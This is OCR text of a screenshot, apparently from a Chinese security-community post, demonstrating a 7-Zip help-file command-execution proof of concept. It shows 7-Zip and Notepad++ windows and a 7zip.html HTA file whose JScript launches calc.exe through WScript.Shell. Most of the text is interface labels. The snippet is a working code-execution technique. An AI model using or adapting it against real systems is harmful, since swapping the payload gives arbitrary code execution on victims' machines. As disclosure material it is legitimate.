 command-...
7-Zip
文件(F) 编辑(E) 查看(V) 书签(A) 工具
添加 提取 测试 复制 移动 删除 信息
名称
我的电脑
我的文档
网络
\\.
选定 0 / 4 个项目
帮助
隐藏 上一步 打印 选项(O)
目录(C) 索引(N) 搜索(S)
7-Zip Start Page
General Information
File Manager
Command Line Version
文件 主页 共享 查看
搜索"command-exec-basi...
快速访问
名称 修改日期 类型 大小
7zip.html 2022/5/12 10:44 Microsoft Edge ... 1 KB
1 个项目 选中 1 个项目
C:\Users\axingg\Desktop\c 7zip.html - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W)
tnsnames.ora php.ini sql-test.php poc.html 7zip.html
1 <html>
2 <head>
3 <HTA:APPLICATION ID="7zipcodeexec">
4 <script language="jscript">
5 var c = "calc.exe";
6 new ActiveXObject('WScript.Shell').Run(c);
7 </script>
8 <head>
9 <html>
10
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
激活 Windows
转到"设置"以激活 Windows。
先知社区